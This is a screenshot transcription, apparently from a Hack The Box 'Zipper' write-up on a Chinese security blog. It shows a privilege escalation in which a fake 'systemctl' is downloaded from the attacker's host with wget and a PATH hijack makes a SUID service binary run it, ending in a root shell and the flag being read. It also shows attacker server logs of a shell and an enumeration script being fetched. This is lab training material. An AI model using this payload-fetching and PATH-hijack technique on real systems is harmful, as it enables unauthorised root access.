 dayu@kali: ~/桌面/dayuZipper
dayu@kali: ~/桌面/dayuZipper
dayu@kali: ~/桌面/dayuZipper
dayu@kali: ~/桌面/dayuZipper 102x44
[0] Packages Need To Be Updated
[>] Backups:
zapper@zipper:/$ cd ~/utils
cd ~/utils
zapper@zipper:~/utils$ ls
ls
backup.sh  zabbix-service
zapper@zipper:~/utils$ wget http://10.10.14.51/systemctl
wget http://10.10.14.51/systemctl
--2020-06-21 23:27:58--  http://10.10.14.51/systemctl
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 104 [application/octet-stream]
Saving to: 'systemctl'
systemctl           100%[===================>]     104  --.-KB/s    in 0s
2020-06-21 23:27:58 (12.4 MB/s) - 'systemctl' saved [104/104]
zapper@zipper:~/utils$ chmod +x systemctl
chmod +x systemctl
zapper@zipper:~/utils$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
zapper@zipper:~/utils$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/home/zappe
r/utils
<cal/bin:/usr/sbin:/usr/bin:/sbin:/home/zapper/utils
zapper@zipper:~/utils$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
zapper@zipper:~/utils$ ./zabbix-service
./zabbix-service
start or stop?: start
start
/home/zapper/utils/systemctl: 3: /home/zapper/utils/systemctl: rm: not found
dayu@kali: ~/桌面/dayuZipper 104x5
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.108 - - [22/Jun/2020 10:32:41] "GET /LinEnum.sh HTTP/1.1" 200 -
10.10.10.108 - - [22/Jun/2020 10:43:47] "GET /dayushell HTTP/1.1" 200 -
10.10.10.108 - - [22/Jun/2020 11:25:47] "GET /systemctl HTTP/1.1" 200 -
dayu@kali: ~/桌面/dayuZipper 104x37
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
,1000(zapper)
# python3 -c 'import pty; pty.spawn("/bin/bash")'
Command 'grep' is available in '/bin/grep'
The command could not be located because '/bin' is not included in the PATH environment variable.
grep: command not found
Welcome to:
ZIPPER
[0] Packages Need To Be Updated
[>] Backups:
root@zipper:~/utils# cd /root
cd /root
root@zipper:/root# cat root.txt
cat root.txt
Command 'cat' is available in '/bin/cat'
The command could not be located because '/bin' is not included in the PATH environment variable.
cat: command not found
root@zipper:/root# ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
root@zipper:/root# /bin/cat /root/root.txt
/bin/cat /root/root.txt
a7c743d35b8efbedf
root@zipper:/root#
ayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745